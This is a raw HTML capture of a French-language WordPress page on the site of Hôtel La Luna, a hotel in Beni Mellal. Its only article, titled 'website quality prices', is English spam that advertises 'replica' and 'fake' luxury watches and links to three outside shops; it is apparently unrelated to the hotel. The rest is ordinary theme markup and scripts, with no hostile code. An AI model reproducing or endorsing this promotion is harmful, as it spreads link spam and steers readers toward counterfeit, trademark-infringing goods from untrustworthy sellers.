

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/website-quality-prices/
body_size: 20527
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>website quality prices &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; website quality prices Flux des commentaires" href="https://www.laluna.ma/website-quality-prices/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/2090" /><link rel="canonical" href="https://www.laluna.ma/website-quality-prices/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fwebsite-quality-prices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fwebsite-quality-prices%2F&#038;format=xml" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2090 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2090" class="post-2090 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">website quality prices</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/website-quality-prices/" rel="bookmark"><time class="entry-date published" datetime="2024-04-10T06:04:55+01:00">10 avril 2024</time><time class="updated" datetime="2024-04-10T06:04:56+01:00">10 avril 2024</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/website-quality-prices/#respond">Laisser un commentaire<span class="screen-reader-text"> sur website quality prices</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		
<p>Best place to choose <a href="https://www.spankwatches.co.uk/category/panerai/">Panerai replica watches</a> our website. Here you will find a great selection of fake watches at affordable prices for excellent quality.</p>



<p>We mainly deal <a href="https://nursewatches.co.uk/">best replica watches</a> with reasonable price. Hublot, Omega, Breitling, Cartier, Panerai, Rolex Daytona, Audemars Piguet replica watches.</p>



<p>If you want to buy <a href="https://watchesfromme.co.uk/">replica watches</a>, you can&rsquo;t miss this website. You won’t regret it!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/website-quality-prices/" rel="bookmark"><time class="entry-date published" datetime="2024-04-10T06:04:55+01:00">10 avril 2024</time><time class="updated" datetime="2024-04-10T06:04:56+01:00">10 avril 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
